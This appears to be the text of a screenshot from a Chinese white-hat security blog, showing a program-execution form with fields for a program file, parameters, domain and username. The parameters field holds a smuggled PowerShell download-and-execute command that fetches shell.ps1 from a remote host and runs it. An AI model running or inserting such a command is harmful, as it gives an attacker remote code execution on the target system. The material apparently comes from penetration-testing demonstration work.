 执行程序
程序文件
Demo exe notification - outfile.ps1
参数
test; iex(new-object net.webclient).downloadstring('http://10.0.5.8:8000/shell.ps1')
域或计算机名称
用户名
白帽hub